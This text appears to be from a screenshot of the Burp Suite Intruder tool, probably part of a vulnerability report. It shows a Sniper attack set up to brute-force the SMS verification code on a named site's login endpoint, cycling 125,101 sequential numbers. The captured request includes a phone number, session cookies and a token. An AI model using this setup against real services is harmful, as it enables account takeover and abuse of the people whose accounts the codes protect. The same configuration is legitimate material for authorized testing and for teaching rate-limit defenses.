 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
POST /v1/login/sms HTTP/1.1
Host: s.w7.cc
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
x-requested-with: XMLHttpRequest
Content-Type: application/json;charset=utf-8
Content-Length: 114
Origin: https://s.w7.cc
Connection: close
Referer: https://s.w7.cc/login/sms?callback=https://www.w7.cc/&force_passport=0
Cookie: orange-pass-sid=e66dfd82-b3e7-4abc-8ea1-08e4559d874d; pgv_pvi=7709050880; pgv_si=s3212684288;
Hm_lvt_4984b9f5afc95eecf84cbe734a73504a=1582178365; Hm_lpvt_4984b9f5afc95eecf84cbe734a73504a=1582178371;
token=80153560e8288bcf48f79f04f34af70d; random=4545
{"mobile":"16532677871","sms_verify_code":"§111111§","remember":1,"is_passport":"0","callback":"https://www.w7.cc/"}
Add §
Clear §
Auto §
Refresh
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various paylo
for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 125,101
Payload type: Numbers Request count: 125,101
Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 674900
To: 800000
Step: 1